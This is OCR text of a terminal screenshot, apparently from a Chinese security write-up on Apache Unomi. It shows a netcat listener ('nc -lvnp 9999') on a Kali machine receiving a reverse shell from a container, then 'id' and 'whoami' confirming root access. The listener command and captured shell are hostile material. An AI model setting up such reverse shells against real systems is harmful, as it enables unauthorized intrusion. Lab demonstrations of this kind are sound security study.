 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.10.134] from (UNKNOWN) [192.168.10.128] 36234
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@383112060f9b:/usr/local/unomi# id
id
uid=0(root) gid=0(root) groups=0(root)
root@383112060f9b:/usr/local/unomi# whoami
whoami
root
root@383112060f9b:/usr/local/unomi#
黑白之道